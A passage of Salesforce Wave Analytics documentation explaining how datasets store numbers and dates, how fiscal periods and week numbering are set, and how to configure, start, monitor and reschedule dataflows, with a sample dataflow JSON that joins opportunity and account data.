Attention: Before you create a dataset, verify that the source data contains at least one value in each column. Columns with all null values won't be created in datasets and can't be referenced in dataflows, lenses, or dashboards. Consider providing a default value for null values, like "n/a" or "empty."

#### IN THIS SECTION:

#### [Numeric-Value Handling in Datasets](#page-3226-0)

Wave Analytics internally stores numeric values in datasets as long values. For example, it stores the number "3,200.99" with a scale of "2" as "320099". The user interface converts the stored value back to decimal notation to display the number as "3200.99."

#### [Date Handling in Datasets](#page-3226-1)

When Wave Analytics loads dates into a dataset, it breaks up each date into multiple fields, such as day, week, month, quarter, and year, based on the calendar year. For example, if you extract dates from a CreateDate field, Wave Analytics generates date fields such as CreateDate Day and CreateDate Week. If your fiscal year differs from the calendar year, you can enable Wave Analytics to generate fiscal date fields as well.

#### <span id="page-3226-0"></span>Numeric-Value Handling in Datasets

Wave Analytics internally stores numeric values in datasets as long values. For example, it stores the number "3,200.99" with a scale of "2" as "320099". The user interface converts the stored value back to decimal notation to display the number as "3200.99."

The maximum numeric value that can be stored in a dataset is 36,028,797,018,963,967 and the minimum numeric value is -36,028,797,018,963,968.

Warning: If a numeric value is not within this range, you might receive unexpected results. For example, if you try to load the value 3.7E-16 with a scale of 16 into a dataset, Wave Analytics tries to store the value as 37000000000000000. However, because this value exceeds the maximum, Wave Analytics fails to load the entire record. In addition, if you perform a query that aggregates measures—like sum or group by—and the resulting value exceeds the maximum, the value overflows and Wave Analytics returns an incorrect result.

#### <span id="page-3226-1"></span>Date Handling in Datasets

When Wave Analytics loads dates into a dataset, it breaks up each date into multiple fields, such as day, week, month, quarter, and year, based on the calendar year. For example, if you extract dates from a CreateDate field, Wave Analytics generates date fields such as CreateDate Day and CreateDate Week. If your fiscal year differs from the calendar year, you can enable Wave Analytics to generate fiscal date fields as well.

Wave Analytics generates the following date fields.





You can set metadata attributes to control how dates are loaded into datasets and to enable Wave Analytics to generate fiscal date fields. You set the metadata attributes in the [sfdcDigest transformation parameters](#page-3272-0) for Salesforce data or in the [metadata file](https://developer.salesforce.com/docs/atlas.en-us.198.0.bi_dev_guide_ext_data_format.meta/bi_dev_guide_ext_data_format/bi_ext_data_schema_reference.htm) for external data.

Note: Before loading dates from an external data file, ensure that you review the date format requirements [here](https://developer.salesforce.com/docs/atlas.en-us.198.0.bi_dev_guide_ext_data_format.meta/bi_dev_guide_ext_data_format/bi_ext_data_schema_reference.htm). Also, ensure that the column names in the external data file do not conflict with the generated date field names. For example, if you load a CSV with column Create Date, Wave Analytics generates the Create Date Year field in the dataset. If the CSV also had a field named Create Date Year, Wave Analytics would throw an error because the names conflict.

#### **Fiscal Periods in Wave Analytics**

If the calendar and fiscal year differ, you can enable Wave Analytics to generate the fiscal date fields in the dataset in addition to calendar date fields. To enable Wave Analytics to generate fiscal date fields, set the fiscalMonthOffset attribute to a value other than '0'. You set this attribute for each date column for which you want to generate fiscal date fields. If you set the offset to '0' or you do not specify a value, Wave Analytics does not generate any fiscal date fields.

Additionally, to configure the fiscal periods, set the following metadata attributes for each date column:

#### **fiscalMonthOffset**

In addition to enabling the generation of fiscal date fields, this attribute also determines the first month of the fiscal year. You specify the difference between the first month of the fiscal year and first month of the calendar year (January) in fiscalMonthOffset. For example, if your fiscal year begins in April, set fiscalMonthOffset to '3'.

### **isYearEndFiscalYear**

Because the fiscal year can start in one calendar year and end in another, you must specify which year to use for the fiscal year. The isYearEndFiscalYear attribute indicates whether the fiscal year is the year in which the fiscal year ends or begins.

To see how this works, let's look at a couple of examples. If  $isYearEndFiscalYear$  = true (or you do not specify this attribute), then the fiscal year is the year in which the fiscal year ends. As shown in the following diagram, any dates between 4/1/2015 and 3/31/2016 are part of the fiscal year 2016 because the fiscal year ends in 2016.



If is YearEndFiscalYear = false, then the fiscal year is the year in which the fiscal year begins. As shown in the following diagram, any dates between 4/1/2015 and 3/31/2016 are part of the fiscal year 2015 because the fiscal year begins in 2015.



#### **Week Numbering in Wave Analytics**

For each date loaded into a dataset, Wave Analytics generates the corresponding week number for the calendar year and, if applicable, fiscal year. Similar to the SOQL function WEEK\_IN\_YEAR, week 1 in Wave Analytics is January 1 - January 7. (This is different from the UTC week() calculation.)

If needed, you can configure the week to start on a particular day of the week by setting the firstDayOfWeek attribute. For example, if January 1 is a Saturday and you configure the week to start on a Monday, then week 1 is January 1 - 2. Week 2 starts on Monday, January 3. Week 3 starts January 10, the following Monday. Notice that week 1 can be a short week to ensure that the subsequent weeks start on the specified day of the week.

### <span id="page-3228-0"></span>Dataflow JSON

You can use the dataflow to create one or more datasets based on data from Salesforce objects or existing datasets. A dataflow is a set of instructions that specifies what data to extract from Salesforce objects or datasets, how to transform the datasets, and which datasets to make available for querying. With a dataflow, you can manipulate the extracted data and override the metadata before you load it into a dataset. The dataflow runs on a daily schedule to continually refresh the data.

Wave Analytics provides a default dataflow that contains some sample transformation logic. This dataflow is just a sample that you must configure before running it.



To configure the dataflow, you add transformations to the dataflow definition file. A *dataflow definition file* is a JSON file that contains transformations that represent the dataflow logic. You can add transformations to determine what data to extract, how to transform datasets, and which datasets to register to make available for queries.

After you configure the dataflow, you upload the new dataflow definition file to Wave Analytics.

By default, the dataflow doesn't run automatically. To start running the dataflow on the schedule, you must manually start the dataflow first. After the first job runs, the dataflow job runs on the daily schedule. The dataflow runs on a daily schedule to capture the latest changes to Salesforce data and changes in the dataflow logic.

You can also stop, reschedule, and monitor dataflow jobs.

#### SEE ALSO:

[Create Datasets with a Dataflow](#page-3230-0)

## <span id="page-3229-0"></span>Dataset Builder

Use the dataset builder to create a single dataset based on data from one or more related Salesforce objects. With the dataset builder you simply point and click to identify and select related Salesforce objects.

After you select the data to include in the dataset, the dataset builder generates and appends the associated JSON to the dataflow definition file. The dataset is created the next time the dataflow runs. The data in the dataset refreshes each time the dataflow runs.

SEE ALSO:

<span id="page-3229-1"></span>[Create a Dataset with the Dataset Builder](#page-3288-0)

### Wave Connector for Excel Data

The Salesforce Wave Connector makes it easy to import data from Microsoft Excel 2013 to Wave Analytics.

The Wave Connector is available as an app for Excel 2013 on the desktop and Excel Online in Office 365. The Connector is available as an app from the Microsoft Apps for Office store or your organization's private app catalog. After you install the Connector just point and click to import data from Excel to Salesforce.

<span id="page-3229-2"></span>SEE ALSO:

[Install the Wave Connector Excel App](#page-3291-0)

### Upload User Interface for External Data

You can use the upload user interface to create a single dataset based on external data. You can upload an external data file in a .csv, .gz, or .zip format. To refresh the data, you can overwrite the data in the dataset by uploading a new external data file.

When Wave Analytics loads any data into a dataset, it also adds metadata about each column of data. For example, metadata can include the field type, precision, scale, and default value.

For external data, Wave Analytics infers metadata about each column of data in the external data file unless specify different metadata attributes in a metadata file. A *metadata file* is a JSON file that describes the structure of an external data file. For example, you can use a metadata file to explicitly set the field type and default value for a specific column of external data. If no metadata file is provided when you upload external data, Wave Analytics treats every column as a dimension and sets the field type to 'Text.' This impacts the type of queries that can be placed on the dataset because you can't perform mathematical calculations on dataset columns with a Text field type. You can only perform mathematical calculations on dataset columns with a Numeric field type.

After you create a dataset based on an external data file, you can edit the dataset to apply a new metadata file. This enables you to change the metadata attributes of each column.

<span id="page-3229-3"></span>SEE ALSO:

[Create a Dataset with External Data](#page-3295-0)

## External Data API

You can use the External Data API to create a single dataset based on external data in the .csv format. You can also use the API to edit the dataset by uploading a new .csv file. When you edit the dataset, you can choose to overwrite all records, append records, update records, or delete records.

For more information about the External Data API, see the [Analytics Cloud External Data API Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.bi_dev_guide_ext_data.meta/bi_dev_guide_ext_data/).

# <span id="page-3230-0"></span>Create Datasets with a Dataflow

You can use a dataflow to create one or more datasets based on data from Salesforce objects or existing datasets.

IN THIS SECTION:

1. [Design the Dataflow](#page-3230-1)

Before you start creating the dataflow definition file in the .json format, think about the dataflow design. Consider what data to make available for queries, where to extract the data from, and whether you need to transform the extracted data to get the data you want.

2. [Configure the Dataflow](#page-3231-0)

Configure the dataflow based on your dataflow design. You can configure the dataflow to extract data, transform datasets based on your business requirements, and register datasets that you want to make available for queries. To configure the dataflow, add transformations to the dataflow definition file.

3. [Start the Dataflow](#page-3233-0)

You can manually start a dataflow job to load the data into datasets immediately. You can also stop the job while it's running. You can run a maximum of 24 dataflow jobs during a rolling 24-hour period.

4. [Monitor a Dataflow Job](#page-3234-0)

Use the data monitor to monitor dataflow jobs to ensure that they complete successfully or to troubleshoot them if they fail.

5. [Reschedule the Dataflow](#page-3236-0)

<span id="page-3230-1"></span>The dataflow job runs on a daily schedule. You can change the time that the dataflow job runs. You might change the time to ensure that the data is available by a particular time or to run the job during non-business hours.

## Design the Dataflow

Before you start creating the dataflow definition file in the .json format, think about the dataflow design. Consider what data to make available for queries, where to extract the data from, and whether you need to transform the extracted data to get the data you want.

To illustrate some key design decisions, let's consider an example. In this example, the goal is to create a dataset called "Won Opportunities." The dataset will contain opportunity details, including the account name for each opportunity.

To create this dataset, you design the following dataflow:



The dataflow extracts opportunity data from the Opportunity object and extracts the account name from the Account object. For each extracted object, the dataflow creates a new dataset.

The dataflow then transforms the datasets created from the extracted data. First, the dataflow joins the opportunity and account data into a new dataset. Next, the dataflow filters the records based on the opportunity stage so that the dataset contains only won opportunities. Each time the dataflow transforms a dataset, it creates a new dataset.

Finally, because you want users to be able to query won opportunities only, you configure the dataflow to register the final dataset only. However, if you wanted, you could register any dataset created by the dataflow and register as many datasets as you like.

Carefully choose which datasets to register because:

- The total number of rows in all registered datasets cannot exceed 250 million per platform license.
- <span id="page-3231-0"></span>**•** Users that have access to registered datasets can query their data. Although, you can apply row-level security on a dataset to restrict access to records.

### Configure the Dataflow

Configure the dataflow based on your dataflow design. You can configure the dataflow to extract data, transform datasets based on your business requirements, and register datasets that you want to make available for queries. To configure the dataflow, add transformations to the dataflow definition file.

A dataflow definition file is a JSON file that contains transformations that represent the dataflow logic. The dataflow definition file must be saved with UTF-8 encoding.

Before you can configure a dataflow to process external data, you must [upload the external data](#page-3295-0) [to Wave Analytics](#page-3295-0).

**1.** In Wave Analytics, click the gear icon ( $\bullet$ ) and then click **Data Monitor** to open the data monitor.

The Jobs view of the data monitor appears by default.

**2.** Select **Dataflow View**.

**3.** To download the dataflow definition file, click **Download** in the actions list (1).



Available in: Salesforce Classic and Lightning Experience

Available in: **[Developer](#page-3210-0) [Edition](#page-3210-0)** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

### USER PERMISSIONS

To edit the dataflow definition file:

**•** "Edit Wave Analytics Dataflows"



**4.** Make a backup copy of the dataflow definition file before you modify it.

Wave Analytics doesn't retain previous versions of the file. If you make a mistake, you can upload the previous version to roll back your changes.

**5.** Add transformations to the dataflow definition file.

For example, based on the design in the [previous step,](#page-3230-1) you can add the following transformations:

```
{
  "Extract_Opportunities": {
      "action": "sfdcDigest",
      "parameters": {
         "object": "Opportunity",
         "fields": [
            { "name": "Id" },
            { "name": "Name" },
            { "name": "Amount" },
            { "name": "StageName" },
            { "name": "CloseDate" },
            { "name": "AccountId" },
            { "name": "OwnerId" }
         ]
     }
  },
   "Extract_AccountDetails": {
     "action": "sfdcDigest",
      "parameters": {
         "object": "Account",
         "fields": [
           { "name": "Id" },
            { "name": "Name" }
         ]
      }
  },
  "Transform_Augment_OpportunitiesWithAccountDetails": {
     "action": "augment",
      "parameters": {
        "left": "Extract_Opportunities",
         "left key": [ "AccountId" ],
         "relationship": "OpptyAcct",
         "right": "Extract_AccountDetails",
         "right key": [ "Id" ],
         "right_select": [
            "Name"
         ]
     }
  },
  "Transform_Filter_Opportunities": {
     "action": "filter",
      "parameters": {
         "filter": "StageName:EQ:Closed Won",
         "source": "Transform_Augment_OpportunitiesWithAccountDetails"
      }
  },
  "Register_Dataset_WonOpportunities": {
     "action": "sfdcRegister",
     "parameters": {
        "alias": "WonOpportunities",
         "name": "WonOpportunities",
```

```
"source": "Transform_Filter_Opportunities"
      }
   }
}
```
Note: The JSON keys and values are case-sensitive. Each bolded key in the previous example JSON contains one action, which identifies the transformation type. The order in which you add the transformations to the dataflow definition file doesn't matter. Wave Analytics determines the order in which to process the transformations by traversing the dataflow to determine the dependencies among them.

**6.** Before you save the dataflow definition file, use a JSON validation tool to verify that the JSON is valid.

An error occurs if you try to upload the dataflow definition file with invalid JSON. You can find JSON validation tool on the internet.

- **7.** Save the dataflow definition file with UTF-8 encoding, and then close the file.
- **8.** In the Dataflow view of the data monitor, click **Upload** from the action list (1) to upload the updated dataflow definition file.

Note: Uploading the dataflow definition file does not affect any running dataflow jobs and does not automatically start the dataflow job.

<span id="page-3233-0"></span>You can now start the dataflow on demand or wait for it to run on the schedule. Users cannot query the registered datasets until the dataflow runs.

### Start the Dataflow

You can manually start a dataflow job to load the data into datasets immediately. You can also stop the job while it's running. You can run a maximum of 24 dataflow jobs during a rolling 24-hour period.

- Note: By default, the dataflow doesn't run automatically. To start running the dataflow on  $\boldsymbol{\beta}$ the schedule, you must manually start the dataflow first. After the first job runs, the dataflow job runs on the daily schedule.
- 1. In Wave Analytics, click the gear icon ( $\bullet$ ) and then click **Data Monitor** to open the data monitor.

The Jobs view of the data monitor appears by default.

**2.** Select **Dataflow View**.

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **[Developer](#page-3210-0) [Edition](#page-3210-0)** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

#### USER PERMISSIONS

To start a dataflow job:

**•** "Edit Wave Analytics Dataflows"



- **3.** Click **Start** in the actions list (1) to start the dataflow job. The dataflow job is added to the job queue. The **Start** button is greyed out while the dataflow job runs.
- **4.** After the job completes, Wave Analytics sends an email notification to the user who last modified the dataflow definition file. The email notification indicates whether the job completed successfully. It also shows job details like start time, end time, duration, and number of processed rows. If the job failed, the notification shows the reason for the failure.

<span id="page-3234-0"></span>You can monitor the dataflow job in the data monitor to determine when dataflow completes. After the dataflow completes successfully, refresh the Home page to view the registered datasets.

# Monitor a Dataflow Job

Use the data monitor to monitor dataflow jobs to ensure that they complete successfully or to troubleshoot them if they fail.

The Dataflow view of the data monitor shows the status, start time, and duration of the last 10 dataflow jobs and retains the last 7 days of history. To help you troubleshoot a failed job, you can view error messages about the job and view the run-time details about every transformation that is processed.

### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **[Developer](#page-3210-0) [Edition](#page-3210-0)** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

## USER PERMISSIONS

To access the data monitor:

**•** "Edit Wave Analytics Dataflows," "Upload External Data to Wave Analytics," or "Manage Wave Analytics"



1. In Wave Analytics, click the gear button ( $\leftrightarrow$ ), and then click **Data Monitor** to open the data monitor. The Jobs view shows by default.

#### **2.** Select **Dataflow View** (1).

**3.** Click the Refresh Jobs button (  $\heartsuit$  ) to see the latest status of a job. Each job can have one of the following statuses:.



- **4.** If the dataflow job fails, expand the job node (3) and review the run-time details for every transformation that was processed.
- **5.** If there's a problem with the dataflow logic, edit the dataflow definition file, upload it, and then run the dataflow again.

## <span id="page-3236-0"></span>Reschedule the Dataflow

The dataflow job runs on a daily schedule. You can change the time that the dataflow job runs. You might change the time to ensure that the data is available by a particular time or to run the job during non-business hours.

1. In Wave Analytics, click the gear icon ( $\bullet$ ) and then click **Data Monitor** to open the data monitor.

The Jobs view shows by default.

**2.** Select **Dataflow View**.



Available in: Salesforce Classic and Lightning Experience

Available in: **[Developer](#page-3210-0) [Edition](#page-3210-0)** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

# USER PERMISSIONS

To start a dataflow job:

**•** "Edit Wave Analytics Dataflows"



- **3.** Click **Schedule** in the actions list (1) to reschedule the dataflow job. The Dataflow Schedule dialog box appears.
- **4.** Select the time that you want the dataflow to run.
- **5.** Click **Save**.
- **6.** Click **Done**.

# Dataflow Transformation Reference

#### **Transformations**

A transformation refers to the manipulation of data. You can add transformations to a dataflow to extract data from Salesforce objects or datasets, transform datasets that contain Salesforce or external data, and register datasets.

For example, you can use transformations to join data from two related datasets and then register the resulting dataset to make it available for queries.

#### IN THIS SECTION:

#### [append Transformation](#page-3237-0)

The append transformation combines records from multiple datasets into a single dataset.

#### [augment Transformation](#page-3239-0)

The augment transformation augments an input dataset by combining columns from another related dataset. The resulting, augmented dataset enables queries across both related input datasets. For example, you can augment the Account dataset with the User dataset to enable a query to return account records and the full names of the account owners.

